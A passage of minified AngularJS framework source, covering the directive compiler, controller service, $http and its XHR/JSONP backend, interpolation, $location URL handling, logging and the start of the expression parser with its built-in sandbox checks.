l[1]&&(f="inheritedData",k=c.parent());"?"===l[2]&&(g=!0);e=null;d&&"data"===f&&(e=d[b])&&(e=e.instance);e=e||k[f]("$"+b+"Controller");if(!e&&!g)throw ka("ctreq",b,a);return e||null}D(b)&&(e=[],r(b,function(b){e.push(O(a,b,c,d))}));return e}function H(a,c,f,g,h){function k(a,b,c){var d;Ta(a)||(c=b,b=a,a=u);C&&(d=M);c||(c=C?W.parent():W);return h(a,b,d,c,Xb)}var p,w,t,v,M,db,W,Q;d===f?(Q=e,W=e.$$element):(W=A(f),Q=new X(W,e));L&&(v=c.$new(!0));h&&(db=k,db.$$boundTransclude=h);E&&(ea={},M={},r(E,function(a){var b=
{$scope:a===L||a.$$isolateScope?v:c,$element:W,$attrs:Q,$transclude:db};t=a.controller;"@"==t&&(t=Q[a.name]);b=n(t,b,!0,a.controllerAs);M[a.name]=b;C||W.data("$"+a.name+"Controller",b.instance);ea[a.name]=b}));if(L){B.$$addScopeInfo(W,v,!0,!(aa&&(aa===L||aa===L.$$originalDirective)));B.$$addScopeClass(W,!0);g=ea&&ea[L.name];var ba=v;g&&g.identifier&&!0===L.bindToController&&(ba=g.instance);r(v.$$isolateBindings=L.$$isolateBindings,function(a,d){var e=a.attrName,f=a.optional,g,h,k,l;switch(a.mode){case "@":Q.$observe(e,
function(a){ba[d]=a});Q.$$observers[e].$$scope=c;Q[e]&&(ba[d]=b(Q[e])(c));break;case "=":if(f&&!Q[e])break;h=N(Q[e]);l=h.literal?pa:function(a,b){return a===b||a!==a&&b!==b};k=h.assign||function(){g=ba[d]=h(c);throw ka("nonassign",Q[e],L.name);};g=ba[d]=h(c);f=function(a){l(a,ba[d])||(l(a,g)?k(c,a=ba[d]):ba[d]=a);return g=a};f.$stateful=!0;f=a.collection?c.$watchCollection(Q[e],f):c.$watch(N(Q[e],f),null,h.literal);v.$on("$destroy",f);break;case "&":h=N(Q[e]),ba[d]=function(a){return h(c,a)}}})}ea&&
(r(ea,function(a){a()}),ea=null);g=0;for(p=l.length;g<p;g++)w=l[g],Z(w,w.isolateScope?v:c,W,Q,w.require&&O(w.directiveName,w.require,W,M),db);var Xb=c;L&&(L.template||null===L.templateUrl)&&(Xb=v);a&&a(Xb,f.childNodes,u,h);for(g=q.length-1;0<=g;g--)w=q[g],Z(w,w.isolateScope?v:c,W,Q,w.require&&O(w.directiveName,w.require,W,M),db)}p=p||{};for(var v=-Number.MAX_VALUE,M,E=p.controllerDirectives,ea,L=p.newIsolateScopeDirective,aa=p.templateDirective,da=p.nonTlbTranscludeDirective,x=!1,Na=!1,C=p.hasElementTranscludeDirective,
T=e.$$element=A(d),J,ga,z,Ga=f,R,S=0,za=a.length;S<za;S++){J=a[S];var zb=J.$$start,$=J.$$end;zb&&(T=ba(d,zb,$));z=u;if(v>J.priority)break;if(z=J.scope)J.templateUrl||(K(z)?(ya("new/isolated scope",L||M,J,T),L=J):ya("new/isolated scope",L,J,T)),M=M||J;ga=J.name;!J.templateUrl&&J.controller&&(z=J.controller,E=E||{},ya("'"+ga+"' controller",E[ga],J,T),E[ga]=J);if(z=J.transclude)x=!0,J.$$tlb||(ya("transclusion",da,J,T),da=J),"element"==z?(C=!0,v=J.priority,z=T,T=e.$$element=A(V.createComment(" "+ga+": "+
e[ga]+" ")),d=T[0],Ab(g,Ya.call(z,0),d),Ga=B(z,f,v,k&&k.name,{nonTlbTranscludeDirective:da})):(z=A(Rb(d)).contents(),T.empty(),Ga=B(z,f));if(J.template)if(Na=!0,ya("template",aa,J,T),aa=J,z=F(J.template)?J.template(T,e):J.template,z=Pc(z),J.replace){k=J;z=Pb.test(z)?Qc(U(J.templateNamespace,P(z))):[];d=z[0];if(1!=z.length||d.nodeType!==na)throw ka("tplrt",ga,"");Ab(g,T,d);za={$attr:{}};z=W(d,[],za);var mf=a.splice(S+1,a.length-(S+1));L&&y(z);a=a.concat(z).concat(mf);Oc(e,za);za=a.length}else T.html(z);
if(J.templateUrl)Na=!0,ya("template",aa,J,T),aa=J,J.replace&&(k=J),H=G(a.splice(S,a.length-S),T,e,g,x&&Ga,l,q,{controllerDirectives:E,newIsolateScopeDirective:L,templateDirective:aa,nonTlbTranscludeDirective:da}),za=a.length;else if(J.compile)try{R=J.compile(T,e,Ga),F(R)?w(null,R,zb,$):R&&w(R.pre,R.post,zb,$)}catch(ca){c(ca,va(T))}J.terminal&&(H.terminal=!0,v=Math.max(v,J.priority))}H.scope=M&&!0===M.scope;H.transcludeOnThisElement=x;H.elementTranscludeOnThisElement=C;H.templateOnThisElement=Na;H.transclude=
Ga;p.hasElementTranscludeDirective=C;return H}function y(a){for(var b=0,c=a.length;b<c;b++){var d=b,e;e=C(Object.create(a[b]),{$$isolateScope:!0});a[d]=e}}function da(b,e,f,g,h,k,l){if(e===h)return null;h=null;if(d.hasOwnProperty(e)){var q;e=a.get(e+"Directive");for(var s=0,n=e.length;s<n;s++)try{if(q=e[s],(g===u||g>q.priority)&&-1!=q.restrict.indexOf(f)){if(k){var w={$$start:k,$$end:l};q=C(Object.create(q),w)}b.push(q);h=q}}catch(N){c(N)}}return h}function Oc(a,b){var c=b.$attr,d=a.$attr,e=a.$$element;
r(a,function(d,e){"$"!=e.charAt(0)&&(b[e]&&b[e]!==d&&(d+=("style"===e?";":" ")+b[e]),a.$set(e,d,!0,c[e]))});r(b,function(b,f){"class"==f?(M(e,b),a["class"]=(a["class"]?a["class"]+" ":"")+b):"style"==f?(e.attr("style",e.attr("style")+";"+b),a.style=(a.style?a.style+";":"")+b):"$"==f.charAt(0)||a.hasOwnProperty(f)||(a[f]=b,d[f]=c[f])})}function G(a,b,c,d,e,f,g,h){var k=[],l,s,p=b[0],n=a.shift(),w=C({},n,{templateUrl:null,transclude:null,replace:null,$$originalDirective:n}),N=F(n.templateUrl)?n.templateUrl(b,
c):n.templateUrl,t=n.templateNamespace;b.empty();q(O.getTrustedResourceUrl(N)).then(function(q){var v,O;q=Pc(q);if(n.replace){q=Pb.test(q)?Qc(U(t,P(q))):[];v=q[0];if(1!=q.length||v.nodeType!==na)throw ka("tplrt",n.name,N);q={$attr:{}};Ab(d,b,v);var H=W(v,[],q);K(n.scope)&&y(H);a=H.concat(a);Oc(c,q)}else v=p,b.html(q);a.unshift(w);l=aa(a,v,c,e,b,n,f,g,h);r(d,function(a,c){a==v&&(d[c]=b[0])});for(s=ea(b[0].childNodes,e);k.length;){q=k.shift();O=k.shift();var E=k.shift(),B=k.shift(),H=b[0];if(!q.$$destroyed){if(O!==
p){var Q=O.className;h.hasElementTranscludeDirective&&n.replace||(H=Rb(v));Ab(E,A(O),H);M(A(H),Q)}O=l.transcludeOnThisElement?L(q,l.transclude,B):B;l(s,q,H,d,O)}}k=null});return function(a,b,c,d,e){a=e;b.$$destroyed||(k?k.push(b,c,d,a):(l.transcludeOnThisElement&&(a=L(b,l.transclude,e)),l(s,b,c,d,a)))}}function z(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function ya(a,b,c,d){if(b)throw ka("multidir",b.name,c.name,a,va(d));}function T(a,c){var d=
b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;b&&B.$$addBindingClass(a);return function(a,c){var e=c.parent();b||B.$$addBindingClass(e);B.$$addBindingInfo(e,d.expressions);a.$watch(d,function(a){c[0].nodeValue=a})}}})}function U(a,b){a=R(a||"html");switch(a){case "svg":case "math":var c=V.createElement("div");c.innerHTML="<"+a+">"+b+"</"+a+">";return c.childNodes[0].childNodes;default:return b}}function Ga(a,b){if("srcdoc"==b)return O.HTML;var c=ta(a);if("xlinkHref"==
b||"form"==c&&"action"==b||"img"!=c&&("src"==b||"ngSrc"==b))return O.RESOURCE_URL}function S(a,c,d,e,f){var h=b(d,!0);if(h){if("multiple"===e&&"select"===ta(a))throw ka("selmulti",va(a));c.push({priority:100,compile:function(){return{pre:function(c,d,l){d=l.$$observers||(l.$$observers={});if(k.test(e))throw ka("nodomevents");l[e]&&(h=b(l[e],!0,Ga(a,e),g[e]||f))&&(l[e]=h(c),(d[e]||(d[e]=[])).$$inter=!0,(l.$$observers&&l.$$observers[e].$$scope||c).$watch(h,function(a,b){"class"===e&&a!=b?l.$updateClass(a,
b):l.$set(e,a)}))}}}})}}function Ab(a,b,c){var d=b[0],e=b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]==d){a[g++]=c;h=g+e-1;for(var k=a.length;g<k;g++,h++)h<k?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=c);break}f&&f.replaceChild(c,d);a=V.createDocumentFragment();a.appendChild(d);A(c).data(A(d).data());qa?(Nb=!0,qa.cleanData([d])):delete A.cache[d[A.expando]];d=1;for(e=b.length;d<e;d++)f=b[d],A(f).remove(),a.appendChild(f),delete b[d];b[0]=c;b.length=1}function Y(a,
b){return C(function(){return a.apply(null,arguments)},a,b)}function Z(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,va(d))}}var X=function(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=a};X.prototype={$normalize:wa,$addClass:function(a){a&&0<a.length&&E.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&E.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=Rc(a,b);c&&c.length&&E.addClass(this.$$element,
c);(c=Rc(b,a))&&c.length&&E.removeClass(this.$$element,c)},$set:function(a,b,d,e){var f=this.$$element[0],g=Jc(f,a),h=ff(f,a),f=a;g?(this.$$element.prop(a,b),e=g):h&&(this[h]=b,f=h);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=Mb(a,"-"));g=ta(this.$$element);if("a"===g&&"href"===a||"img"===g&&"src"===a)this[a]=b=H(b,"src"===a);else if("img"===g&&"srcset"===a){for(var g="",h=P(b),k=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,k=/\s/.test(h)?k:/(,)/,h=h.split(k),k=Math.floor(h.length/2),
l=0;l<k;l++)var q=2*l,g=g+H(P(h[q]),!0),g=g+(" "+P(h[q+1]));h=P(h[2*l]).split(/\s/);g+=H(P(h[0]),!0);2===h.length&&(g+=" "+P(h[1]));this[a]=b=g}!1!==d&&(null===b||b===u?this.$$element.removeAttr(e):this.$$element.attr(e,b));(a=this.$$observers)&&r(a[f],function(a){try{a(b)}catch(d){c(d)}})},$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=ia()),e=d[a]||(d[a]=[]);e.push(b);v.$evalAsync(function(){!e.$$inter&&c.hasOwnProperty(a)&&b(c[a])});return function(){Va(e,b)}}};var Na=b.startSymbol(),
ga=b.endSymbol(),Pc="{{"==Na||"}}"==ga?oa:function(a){return a.replace(/\{\{/g,Na).replace(/}}/g,ga)},za=/^ngAttr[A-Z]/;B.$$addBindingInfo=l?function(a,b){var c=a.data("$binding")||[];D(b)?c=c.concat(b):c.push(b);a.data("$binding",c)}:x;B.$$addBindingClass=l?function(a){M(a,"ng-binding")}:x;B.$$addScopeInfo=l?function(a,b,c,d){a.data(c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope",b)}:x;B.$$addScopeClass=l?function(a,b){M(a,b?"ng-isolate-scope":"ng-scope")}:x;return B}]}function wa(b){return bb(b.replace(nf,
""))}function Rc(b,a){var c="",d=b.split(/\s+/),e=a.split(/\s+/),f=0;a:for(;f<d.length;f++){for(var g=d[f],h=0;h<e.length;h++)if(g==e[h])continue a;c+=(0<c.length?" ":"")+g}return c}function Qc(b){b=A(b);var a=b.length;if(1>=a)return b;for(;a--;)8===b[a].nodeType&&of.call(b,a,1);return b}function Ce(){var b={},a=!1,c=/^(\S+)(\s+as\s+(\w+))?$/;this.register=function(a,c){La(a,"controller");K(a)?C(b,a):b[a]=c};this.allowGlobals=function(){a=!0};this.$get=["$injector","$window",function(d,e){function f(a,
b,c,d){if(!a||!K(a.$scope))throw z("$controller")("noscp",d,b);a.$scope[b]=c}return function(g,h,k,l){var m,p,s;k=!0===k;l&&I(l)&&(s=l);I(g)&&(l=g.match(c),p=l[1],s=s||l[3],g=b.hasOwnProperty(p)?b[p]:tc(h.$scope,p,!0)||(a?tc(e,p,!0):u),pb(g,p,!0));if(k)return k=(D(g)?g[g.length-1]:g).prototype,m=Object.create(k),s&&f(h,s,m,p||g.name),C(function(){d.invoke(g,m,h,p);return m},{instance:m,identifier:s});m=d.instantiate(g,h,p);s&&f(h,s,m,p||g.name);return m}}]}function De(){this.$get=["$window",function(b){return A(b.document)}]}
function Ee(){this.$get=["$log",function(b){return function(a,c){b.error.apply(b,arguments)}}]}function Yb(b,a){if(I(b)){b=b.replace(pf,"");var c=a("Content-Type");if(c&&0===c.indexOf(Sc)&&b.trim()||qf.test(b)&&rf.test(b))b=oc(b)}return b}function Tc(b){var a=ia(),c,d,e;if(!b)return a;r(b.split("\n"),function(b){e=b.indexOf(":");c=R(P(b.substr(0,e)));d=P(b.substr(e+1));c&&(a[c]=a[c]?a[c]+", "+d:d)});return a}function Uc(b){var a=K(b)?b:u;return function(c){a||(a=Tc(b));return c?(c=a[R(c)],void 0===
c&&(c=null),c):a}}function Vc(b,a,c){if(F(c))return c(b,a);r(c,function(c){b=c(b,a)});return b}function He(){var b=this.defaults={transformResponse:[Yb],transformRequest:[function(a){return K(a)&&"[object File]"!==Ja.call(a)&&"[object Blob]"!==Ja.call(a)?Za(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:ua(Zb),put:ua(Zb),patch:ua(Zb)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN"},a=!1;this.useApplyAsync=function(b){return y(b)?(a=!!b,this):a};var c=this.interceptors=
[];this.$get=["$httpBackend","$browser","$cacheFactory","$rootScope","$q","$injector",function(d,e,f,g,h,k){function l(a){function c(a){var b=C({},a);b.data=a.data?Vc(a.data,a.headers,d.transformResponse):a.data;a=a.status;return 200<=a&&300>a?b:h.reject(b)}var d={method:"get",transformRequest:b.transformRequest,transformResponse:b.transformResponse},e=function(a){var c=b.headers,d=C({},a.headers),e,f,c=C({},c.common,c[R(a.method)]);a:for(e in c){a=R(e);for(f in d)if(R(f)===a)continue a;d[e]=c[e]}(function(a){var b;
r(a,function(c,d){F(c)&&(b=c(),null!=b?a[d]=b:delete a[d])})})(d);return d}(a);if(!ha.isObject(a))throw z("$http")("badreq",a);C(d,a);d.headers=e;d.method=rb(d.method);var f=[function(a){e=a.headers;var d=Vc(a.data,Uc(e),a.transformRequest);G(d)&&r(e,function(a,b){"content-type"===R(b)&&delete e[b]});G(a.withCredentials)&&!G(b.withCredentials)&&(a.withCredentials=b.withCredentials);return m(a,d,e).then(c,c)},u],g=h.when(d);for(r(t,function(a){(a.request||a.requestError)&&f.unshift(a.request,a.requestError);
(a.response||a.responseError)&&f.push(a.response,a.responseError)});f.length;){a=f.shift();var k=f.shift(),g=g.then(a,k)}g.success=function(a){g.then(function(b){a(b.data,b.status,b.headers,d)});return g};g.error=function(a){g.then(null,function(b){a(b.data,b.status,b.headers,d)});return g};return g}function m(c,f,k){function m(b,c,d,e){function f(){w(c,b,d,e)}M&&(200<=b&&300>b?M.put(r,[b,c,Tc(d),e]):M.remove(r));a?g.$applyAsync(f):(f(),g.$$phase||g.$apply())}function w(a,b,d,e){b=Math.max(b,0);(200<=
b&&300>b?E.resolve:E.reject)({data:a,status:b,headers:Uc(d),config:c,statusText:e})}function t(){var a=l.pendingRequests.indexOf(c);-1!==a&&l.pendingRequests.splice(a,1)}var E=h.defer(),H=E.promise,M,B,r=p(c.url,c.params);l.pendingRequests.push(c);H.then(t,t);!c.cache&&!b.cache||!1===c.cache||"GET"!==c.method&&"JSONP"!==c.method||(M=K(c.cache)?c.cache:K(b.cache)?b.cache:s);if(M)if(B=M.get(r),y(B)){if(B&&F(B.then))return B.then(t,t),B;D(B)?w(B[1],B[0],ua(B[2]),B[3]):w(B,200,{},"OK")}else M.put(r,H);
G(B)&&((B=Wc(c.url)?e.cookies()[c.xsrfCookieName||b.xsrfCookieName]:u)&&(k[c.xsrfHeaderName||b.xsrfHeaderName]=B),d(c.method,r,f,m,k,c.timeout,c.withCredentials,c.responseType));return H}function p(a,b){if(!b)return a;var c=[];Bd(b,function(a,b){null===a||G(a)||(D(a)||(a=[a]),r(a,function(a){K(a)&&(a=fa(a)?a.toISOString():Za(a));c.push(Da(b)+"="+Da(a))}))});0<c.length&&(a+=(-1==a.indexOf("?")?"?":"&")+c.join("&"));return a}var s=f("$http"),t=[];r(c,function(a){t.unshift(I(a)?k.get(a):k.invoke(a))});
l.pendingRequests=[];(function(a){r(arguments,function(a){l[a]=function(b,c){return l(C(c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){r(arguments,function(a){l[a]=function(b,c,d){return l(C(d||{},{method:a,url:b,data:c}))}})})("post","put","patch");l.defaults=b;return l}]}function sf(){return new U.XMLHttpRequest}function Ie(){this.$get=["$browser","$window","$document",function(b,a,c){return tf(b,sf,b.defer,a.angular.callbacks,c[0])}]}function tf(b,a,c,d,e){function f(a,
b,c){var f=e.createElement("script"),m=null;f.type="text/javascript";f.src=a;f.async=!0;m=function(a){f.removeEventListener("load",m,!1);f.removeEventListener("error",m,!1);e.body.removeChild(f);f=null;var g=-1,t="unknown";a&&("load"!==a.type||d[b].called||(a={type:"error"}),t=a.type,g="error"===a.type?404:200);c&&c(g,t)};f.addEventListener("load",m,!1);f.addEventListener("error",m,!1);e.body.appendChild(f);return m}return function(e,h,k,l,m,p,s,t){function q(){v&&v();w&&w.abort()}function N(a,d,
e,f,g){E&&c.cancel(E);v=w=null;a(d,e,f,g);b.$$completeOutstandingRequest(x)}b.$$incOutstandingRequestCount();h=h||b.url();if("jsonp"==R(e)){var n="_"+(d.counter++).toString(36);d[n]=function(a){d[n].data=a;d[n].called=!0};var v=f(h.replace("JSON_CALLBACK","angular.callbacks."+n),n,function(a,b){N(l,a,d[n].data,"",b);d[n]=x})}else{var w=a();w.open(e,h,!0);r(m,function(a,b){y(a)&&w.setRequestHeader(b,a)});w.onload=function(){var a=w.statusText||"",b="response"in w?w.response:w.responseText,c=1223===
w.status?204:w.status;0===c&&(c=b?200:"file"==Aa(h).protocol?404:0);N(l,c,b,w.getAllResponseHeaders(),a)};e=function(){N(l,-1,null,null,"")};w.onerror=e;w.onabort=e;s&&(w.withCredentials=!0);if(t)try{w.responseType=t}catch(O){if("json"!==t)throw O;}w.send(k||null)}if(0<p)var E=c(q,p);else p&&F(p.then)&&p.then(q)}}function Fe(){var b="{{",a="}}";this.startSymbol=function(a){return a?(b=a,this):b};this.endSymbol=function(b){return b?(a=b,this):a};this.$get=["$parse","$exceptionHandler","$sce",function(c,
d,e){function f(a){return"\\\\\\"+a}function g(f,g,t,q){function N(c){return c.replace(l,b).replace(m,a)}function n(a){try{var b=a;a=t?e.getTrusted(t,b):e.valueOf(b);var c;if(q&&!y(a))c=a;else if(null==a)c="";else{switch(typeof a){case "string":break;case "number":a=""+a;break;default:a=Za(a)}c=a}return c}catch(g){c=$b("interr",f,g.toString()),d(c)}}q=!!q;for(var v,w,O=0,E=[],H=[],M=f.length,B=[],r=[];O<M;)if(-1!=(v=f.indexOf(b,O))&&-1!=(w=f.indexOf(a,v+h)))O!==v&&B.push(N(f.substring(O,v))),O=f.substring(v+
h,w),E.push(O),H.push(c(O,n)),O=w+k,r.push(B.length),B.push("");else{O!==M&&B.push(N(f.substring(O)));break}if(t&&1<B.length)throw $b("noconcat",f);if(!g||E.length){var L=function(a){for(var b=0,c=E.length;b<c;b++){if(q&&G(a[b]))return;B[r[b]]=a[b]}return B.join("")};return C(function(a){var b=0,c=E.length,e=Array(c);try{for(;b<c;b++)e[b]=H[b](a);return L(e)}catch(g){a=$b("interr",f,g.toString()),d(a)}},{exp:f,expressions:E,$$watchDelegate:function(a,b,c){var d;return a.$watchGroup(H,function(c,e){var f=
L(c);F(b)&&b.call(this,f,c!==e?d:f,a);d=f},c)}})}}var h=b.length,k=a.length,l=new RegExp(b.replace(/./g,f),"g"),m=new RegExp(a.replace(/./g,f),"g");g.startSymbol=function(){return b};g.endSymbol=function(){return a};return g}]}function Ge(){this.$get=["$rootScope","$window","$q","$$q",function(b,a,c,d){function e(e,h,k,l){var m=a.setInterval,p=a.clearInterval,s=0,t=y(l)&&!l,q=(t?d:c).defer(),N=q.promise;k=y(k)?k:0;N.then(null,null,e);N.$$intervalId=m(function(){q.notify(s++);0<k&&s>=k&&(q.resolve(s),
p(N.$$intervalId),delete f[N.$$intervalId]);t||b.$apply()},h);f[N.$$intervalId]=q;return N}var f={};e.cancel=function(b){return b&&b.$$intervalId in f?(f[b.$$intervalId].reject("canceled"),a.clearInterval(b.$$intervalId),delete f[b.$$intervalId],!0):!1};return e}]}function Od(){this.$get=function(){return{id:"en-us",NUMBER_FORMATS:{DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{minInt:1,minFrac:0,maxFrac:3,posPre:"",posSuf:"",negPre:"-",negSuf:"",gSize:3,lgSize:3},{minInt:1,minFrac:2,maxFrac:2,posPre:"\u00a4",
posSuf:"",negPre:"(\u00a4",negSuf:")",gSize:3,lgSize:3}],CURRENCY_SYM:"$"},DATETIME_FORMATS:{MONTH:"January February March April May June July August September October November December".split(" "),SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),AMPMS:["AM","PM"],medium:"MMM d, y h:mm:ss a","short":"M/d/yy h:mm a",fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",
mediumDate:"MMM d, y",shortDate:"M/d/yy",mediumTime:"h:mm:ss a",shortTime:"h:mm a"},pluralCat:function(b){return 1===b?"one":"other"}}}}function ac(b){b=b.split("/");for(var a=b.length;a--;)b[a]=nb(b[a]);return b.join("/")}function Xc(b,a){var c=Aa(b);a.$$protocol=c.protocol;a.$$host=c.hostname;a.$$port=$(c.port)||uf[c.protocol]||null}function Yc(b,a){var c="/"!==b.charAt(0);c&&(b="/"+b);var d=Aa(b);a.$$path=decodeURIComponent(c&&"/"===d.pathname.charAt(0)?d.pathname.substring(1):d.pathname);a.$$search=
qc(d.search);a.$$hash=decodeURIComponent(d.hash);a.$$path&&"/"!=a.$$path.charAt(0)&&(a.$$path="/"+a.$$path)}function xa(b,a){if(0===a.indexOf(b))return a.substr(b.length)}function Fa(b){var a=b.indexOf("#");return-1==a?b:b.substr(0,a)}function bc(b){return b.substr(0,Fa(b).lastIndexOf("/")+1)}function cc(b,a){this.$$html5=!0;a=a||"";var c=bc(b);Xc(b,this);this.$$parse=function(a){var b=xa(c,a);if(!I(b))throw eb("ipthprfx",a,c);Yc(b,this);this.$$path||(this.$$path="/");this.$$compose()};this.$$compose=
function(){var a=Kb(this.$$search),b=this.$$hash?"#"+nb(this.$$hash):"";this.$$url=ac(this.$$path)+(a?"?"+a:"")+b;this.$$absUrl=c+this.$$url.substr(1)};this.$$parseLinkUrl=function(d,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;(f=xa(b,d))!==u?(g=f,g=(f=xa(a,f))!==u?c+(xa("/",f)||f):b+g):(f=xa(c,d))!==u?g=c+f:c==d+"/"&&(g=c);g&&this.$$parse(g);return!!g}}function dc(b,a){var c=bc(b);Xc(b,this);this.$$parse=function(d){var e=xa(b,d)||xa(c,d),e="#"==e.charAt(0)?xa(a,e):this.$$html5?e:
"";if(!I(e))throw eb("ihshprfx",d,a);Yc(e,this);d=this.$$path;var f=/^\/[A-Z]:(\/.*)/;0===e.indexOf(b)&&(e=e.replace(b,""));f.exec(e)||(d=(e=f.exec(d))?e[1]:d);this.$$path=d;this.$$compose()};this.$$compose=function(){var c=Kb(this.$$search),e=this.$$hash?"#"+nb(this.$$hash):"";this.$$url=ac(this.$$path)+(c?"?"+c:"")+e;this.$$absUrl=b+(this.$$url?a+this.$$url:"")};this.$$parseLinkUrl=function(a,c){return Fa(b)==Fa(a)?(this.$$parse(a),!0):!1}}function Zc(b,a){this.$$html5=!0;dc.apply(this,arguments);
var c=bc(b);this.$$parseLinkUrl=function(d,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;b==Fa(d)?f=d:(g=xa(c,d))?f=b+a+g:c===d+"/"&&(f=c);f&&this.$$parse(f);return!!f};this.$$compose=function(){var c=Kb(this.$$search),e=this.$$hash?"#"+nb(this.$$hash):"";this.$$url=ac(this.$$path)+(c?"?"+c:"")+e;this.$$absUrl=b+a+this.$$url}}function Bb(b){return function(){return this[b]}}function $c(b,a){return function(c){if(G(c))return this[b];this[b]=a(c);this.$$compose();return this}}function Je(){var b=
"",a={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(a){return y(a)?(b=a,this):b};this.html5Mode=function(b){return Ua(b)?(a.enabled=b,this):K(b)?(Ua(b.enabled)&&(a.enabled=b.enabled),Ua(b.requireBase)&&(a.requireBase=b.requireBase),Ua(b.rewriteLinks)&&(a.rewriteLinks=b.rewriteLinks),this):a};this.$get=["$rootScope","$browser","$sniffer","$rootElement",function(c,d,e,f){function g(a,b,c){var e=k.url(),f=k.$$state;try{d.url(a,b,c),k.$$state=d.state()}catch(g){throw k.url(e),k.$$state=
f,g;}}function h(a,b){c.$broadcast("$locationChangeSuccess",k.absUrl(),a,k.$$state,b)}var k,l;l=d.baseHref();var m=d.url(),p;if(a.enabled){if(!l&&a.requireBase)throw eb("nobase");p=m.substring(0,m.indexOf("/",m.indexOf("//")+2))+(l||"/");l=e.history?cc:Zc}else p=Fa(m),l=dc;k=new l(p,"#"+b);k.$$parseLinkUrl(m,m);k.$$state=d.state();var s=/^\s*(javascript|mailto):/i;f.on("click",function(b){if(a.rewriteLinks&&!b.ctrlKey&&!b.metaKey&&2!=b.which){for(var e=A(b.target);"a"!==ta(e[0]);)if(e[0]===f[0]||
!(e=e.parent())[0])return;var g=e.prop("href"),h=e.attr("href")||e.attr("xlink:href");K(g)&&"[object SVGAnimatedString]"===g.toString()&&(g=Aa(g.animVal).href);s.test(g)||!g||e.attr("target")||b.isDefaultPrevented()||!k.$$parseLinkUrl(g,h)||(b.preventDefault(),k.absUrl()!=d.url()&&(c.$apply(),U.angular["ff-684208-preventDefault"]=!0))}});k.absUrl()!=m&&d.url(k.absUrl(),!0);var t=!0;d.onUrlChange(function(a,b){c.$evalAsync(function(){var d=k.absUrl(),e=k.$$state,f;k.$$parse(a);k.$$state=b;f=c.$broadcast("$locationChangeStart",
a,d,b,e).defaultPrevented;k.absUrl()===a&&(f?(k.$$parse(d),k.$$state=e,g(d,!1,e)):(t=!1,h(d,e)))});c.$$phase||c.$digest()});c.$watch(function(){var a=d.url(),b=d.state(),f=k.$$replace,l=a!==k.absUrl()||k.$$html5&&e.history&&b!==k.$$state;if(t||l)t=!1,c.$evalAsync(function(){var d=k.absUrl(),e=c.$broadcast("$locationChangeStart",d,a,k.$$state,b).defaultPrevented;k.absUrl()===d&&(e?(k.$$parse(a),k.$$state=b):(l&&g(d,f,b===k.$$state?null:k.$$state),h(a,b)))});k.$$replace=!1});return k}]}function Ke(){var b=
!0,a=this;this.debugEnabled=function(a){return y(a)?(b=a,this):b};this.$get=["$window",function(c){function d(a){a instanceof Error&&(a.stack?a=a.message&&-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=c.console||{},e=b[a]||b.log||x;a=!1;try{a=!!e.apply}catch(k){}return a?function(){var a=[];r(arguments,function(b){a.push(d(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}return{log:e("log"),
info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){b&&c.apply(a,arguments)}}()}}]}function ra(b,a){if("__defineGetter__"===b||"__defineSetter__"===b||"__lookupGetter__"===b||"__lookupSetter__"===b||"__proto__"===b)throw la("isecfld",a);return b}function sa(b,a){if(b){if(b.constructor===b)throw la("isecfn",a);if(b.window===b)throw la("isecwindow",a);if(b.children&&(b.nodeName||b.prop&&b.attr&&b.find))throw la("isecdom",a);if(b===Object)throw la("isecobj",
a);}return b}function ec(b){return b.constant}function Oa(b,a,c,d){sa(b,d);a=a.split(".");for(var e,f=0;1<a.length;f++){e=ra(a.shift(),d);var g=sa(b[e],d);g||(g={},b[e]=g);b=g}e=ra(a.shift(),d);sa(b[e],d);return b[e]=c}function Pa(b){return"constructor"==b}function ad(b,a,c,d,e,f,g){ra(b,f);ra(a,f);ra(c,f);ra(d,f);ra(e,f);var h=function(a){return sa(a,f)},k=g||Pa(b)?h:oa,l=g||Pa(a)?h:oa,m=g||Pa(c)?h:oa,p=g||Pa(d)?h:oa,s=g||Pa(e)?h:oa;return function(f,g){var h=g&&g.hasOwnProperty(b)?g:f;if(null==
h)return h;h=k(h[b]);if(!a)return h;if(null==h)return u;h=l(h[a]);if(!c)return h;if(null==h)return u;h=m(h[c]);if(!d)return h;if(null==h)return u;h=p(h[d]);return e?null==h?u:h=s(h[e]):h}}function vf(b,a){return function(c,d){return b(c,d,sa,a)}}function bd(b,a,c){var d=a.expensiveChecks,e=d?wf:xf,f=e[b];if(f)return f;var g=b.split("."),h=g.length;if(a.csp)f=6>h?ad(g[0],g[1],g[2],g[3],g[4],c,d):function(a,b){var e=0,f;do f=ad(g[e++],g[e++],g[e++],g[e++],g[e++],c,d)(a,b),b=u,a=f;while(e<h);return f};
